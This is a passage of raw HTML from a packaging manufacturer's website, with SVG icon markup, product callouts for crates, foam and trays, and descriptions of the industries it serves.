    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Medical Industry</span></a></li>							</ul></li><li class=" np-1364 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/faq.html" ><span class="menu-main__main-link-text">FAQ</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><div class="page__products-child products-child">
  <section class="banner banner-slider banner-slider-cta ">
  <div class="swiper banner-slider-container">
    <div class="swiper-wrapper">
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/Medium_crate_dunnage.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/50_D_Wood_Crate_EV_Battery_3.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/Testing_Process_Wood_Crate.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/Triple_Wall_Box_with_Custom_Honeycomb_Insert_for_Battery_Pack_1.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/Triple_Wall_with_Custom_Foam_Insert_For_Battery_2.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/UN_Certified_Wood_Crate_Markings.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/Wood_Crate_Sure_Lock.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/wood-crates-2-768x471.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/269/XLPE_Custom_Foam.jpeg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center">
              <div class="columns large-7 medium-9 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Custom <br>
Packaging Products                  </div>
                                <img class="logo-div" src="/images/logo-div-white.png" alt="logo divider" />
                                  <div class="banner-message banner-slider-cta__message">
                    We have a solution that will exceed your expectations                  </div>
                              </div>
            </div>
          </div>
        </div>
          </div>
    <div class="swiper-pagination"></div>
  </div>
</section>

<section class="callout-our-products" id="callout_our-products">
  <div class="row columns text-center">
    <img src="/images/logo-icon-blue.png" alt="logo" class="logo">
    <h2 class="heading">
      Our Packaging Products:    </h2>

    <div class="callouts" data-equalizer>
        <div class="row align-center  large-up-2 medium-up-1 small-up-1">
                <div class="columns">
          <div class="our-products-callout" id="callout-1" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/wood-crates.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-ASTM-D-6880-Wood-Crates.png" alt="" />
              <div class="heading">
                                <span>Wood <br>Crates</span>
              </div>
            </a>
          </div>
        </div>
                <div class="columns">
          <div class="our-products-callout" id="callout-2" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/triple-wall-boxes.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-Triple-Wall-Box-with-Custom-Honeycomb-Insert-for-Battery-Pack_1.png" alt="" />
              <div class="heading">
                                <span>Triple <br>Wall Boxes</span>
              </div>
            </a>
          </div>
        </div>
                <div class="columns">
          <div class="our-products-callout" id="callout-3" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/wood-crates/military-grade-wood-crates.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-Wood-Crate-with-TW-dunange.png" alt="" />
              <div class="heading">
                                <span>Military <br>Specification <br>(Mil-Spec)</span>
              </div>
            </a>
          </div>
        </div>
                <div class="columns">
          <div class="our-products-callout" id="callout-4" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/foam-packaging.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-foam-packaging.png" alt="" />
              <div class="heading">
                                <span>Foam <br>Packaging</span>
              </div>
            </a>
          </div>
        </div>
                <div class="columns">
          <div class="our-products-callout" id="callout-5" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/vacuum-formed-trays.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-Vaccum-Formed-Tray-for-Battery-Cells.png" alt="" />
              <div class="heading">
                                <span>Vacuum <br>Formed Trays</span>
              </div>
            </a>
          </div>
        </div>
                <div class="columns">
          <div class="our-products-callout" id="callout-6" data-equalizer-watch>
            <a href="https://www.ameripakpackaging.com/our-products/protective-film-polybags.html">
              <img src="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-protective-films.png" alt="" />
              <div class="heading">
                                <span>Polybags & <br> Protective Film</span>
              </div>
            </a>
          </div>
        </div>
              </div>
    </div>  </div>
</section>


<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="text-center"><img class="noframe" src="/images/logo-icon-blue.png" alt="Custom Packing Products Michigan | Ameripak - logo-icon-blue"> <h1>Industries Served</h1> </div> <div class="row align-center text-center large-up-3 medium-up-2 small-up-1 industries-served"> <div class="columns"> <div class="icon-wrapper" style="padding: 16px;"><svg height="33.4" viewbox="0 0 62.9 33.4" width="62.9" xmlns="http://www.w3.org/2000/svg"> <g id="icon-auto" transform="translate(-2.7 -17.4)"> <path d="M60.3,37.2h4.2" data-name="Path 67" fill="none" id="Path_67" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M28.9,18.4V30.9M18.4,18.4,14.7,29.6a1.079,1.079,0,0,0,1,1.4H52" data-name="Path 68" fill="none" id="Path_68" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> <circle cx="6.3" cy="6.3" data-name="Ellipse 1" fill="none" id="Ellipse_1" r="6.3" stroke="#fff" stroke-linejoin="round" stroke-width="2" transform="translate(10 37.2)"></circle> <circle cx="6.3" cy="6.3" data-name="Ellipse 2" fill="none" id="Ellipse_2" r="6.3" stroke="#fff" stroke-linejoin="round" stroke-width="2" transform="translate(45.6 37.2)"></circle> <path d="M57.9,45.6h4.6a2.051,2.051,0,0,0,2.1-2.1V34.1A3.116,3.116,0,0,0,61.5,31H52.1L43.5,20.7a6.49,6.49,0,0,0-4.8-2.3H16.1a3.164,3.164,0,0,0-2.8,1.7L7.9,30.9H5.8A2.051,2.051,0,0,0,3.7,33V43.5a2.051,2.051,0,0,0,2.1,2.1h4.6m11.8,0H46" data-name="Path 69" fill="none" id="Path_69" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> </g> </svg></div> <h3 class="h4">Automotive</h3> <p>Our custom packaging can protect automotive parts and components of all sizes. Whether you are shipping small stamped parts (trim, brackets, interior components) or larger parts like drivetrains or batteries, we have decades of experience serving OEMs and Tier 1 suppliers.</p> </div> <div class="columns"> <div class="icon-wrapper" style="padding: 10px;"><svg height="45.7" viewbox="0 0 52.6 45.7" width="52.6" xmlns="http://www.w3.org/2000/svg"> <g id="icon-lithium" transform="translate(-7.8 -11.3)"> <path d="M43.6,44.1h6.6a1.1,1.1,0,1,0,0-2.2H43.6A1.11,1.11,0,0,0,42.5,43,1.049,1.049,0,0,0,43.6,44.1Zm-26,0H21v3.4a1.1,1.1,0,0,0,2.2,0V44.1h3.4a1.1,1.1,0,1,0,0-2.2H23.2V38.5a1.1,1.1,0,0,0-2.2,0v3.4H17.6a1.1,1.1,0,1,0,0,2.2Z" data-name="Path 73" fill="#fff" id="Path_73"></path> <path d="M59.3,17.2H52V14.5a3.222,3.222,0,0,0-3.2-3.2h-4a3.222,3.222,0,0,0-3.2,3.2v2.7H27.3V14.5a3.222,3.222,0,0,0-3.2-3.2h-4a3.222,3.222,0,0,0-3.2,3.2v2.7h-8a1.11,1.11,0,0,0-1.1,1.1V30.1a1.11,1.11,0,0,0,1.1,1.1h.3V52.4A4.588,4.588,0,0,0,13.8,57H54.4A4.588,4.588,0,0,0,59,52.4V31.2h.3a1.11,1.11,0,0,0,1.1-1.1V18.3a1.11,1.11,0,0,0-1.1-1.1ZM43.9,14.4a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1v2.7H44V14.4Zm-24.8,0a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1v2.7H19.2V14.4Zm-9.1,5H58.1V29H10V19.4Zm46.8,33a2.433,2.433,0,0,1-2.4,2.4H13.8a2.433,2.433,0,0,1-2.4-2.4V31.2H56.7V52.4Z" data-name="Path 74" fill="#fff" id="Path_74"></path> </g> </svg></div> <h3 class="h4">Lithium Battery Manufacturers</h3> <p>Lithium Batteries are fully regulated hazardous materials that have specific packaging requirements. Ameripak can design, manufacture, and test wood crates and custom foam to ensure safe and compliant shipment of lithium-ion battery cells, modules, and packs.</p> </div> <div class="columns"> <div class="icon-wrapper" style="padding: 10px;"><svg height="48.6" viewbox="0 0 47.2 48.6" width="47.2" xmlns="http://www.w3.org/2000/svg"> <g id="icon-military-defense" transform="translate(-10.5 -9.8)"> <path d="M34.1,25.1l-5.6,3,1-6.3L25,17.4l6.3-.9,2.8-5.7,2.8,5.7,6.3.9-4.6,4.4,1.1,6.3ZM56.7,46.9,34.1,57.4,11.5,46.9V39L34.1,49.4,56.7,39Z" data-name="Path 77" fill="none" id="Path_77" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> <path d="M56.7,33.6,34.1,44.1,11.5,33.6v-8L34.1,36.1,56.7,25.6Z" data-name="Path 78" fill="none" id="Path_78" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> </g> </svg></div> <h3 class="h4">Military / Defense</h3> <p>We have more than 40 years of experience in meeting the requirement of the United States Government and defense for military packaging. Our capabilities ensure all products are developed in compliance with MIL-STD-2073-1E, DOD Standard Practice for Military Packaging.</p> </div> <div class="columns"> <div class="icon-wrapper" style="padding: 10px;"><svg height="42" viewbox="0 0 54.2 42" width="54.2" xmlns="http://www.w3.org/2000/svg"> <g id="icon-medical" transform="translate(-7 -13.1)"> <path d="M42.7,33.1H37.5V27.9h-7v5.2H25.3v7h5.2v5.2h7V40.1h5.2Z" data-name="Path 75" fill="none" id="Path_75" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> <path d="M56.8,54.1H11.4A3.372,3.372,0,0,1,8,50.7v-28a3.372,3.372,0,0,1,3.4-3.4H56.8a3.372,3.372,0,0,1,3.4,3.4v28a3.372,3.372,0,0,1-3.4,3.4Zm-31.5-40H42.6v5.2H25.3Z" data-name="Path 76" fill="none" id="Path_76" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path> </g> </svg></div> <h3 class="h4">Medical</h3> <p>Medical devices and FDA-approved consumer-facing products must follow rigorous packaging and labeling requirements. Our packaging experts have experience meeting the stringent demands for packing and shipping medical products.</p> </div> <div class="columns"> <div class="icon-wrapper"><svg height="47.597" viewbox="0 0 47.597 47.597" width="47.597" 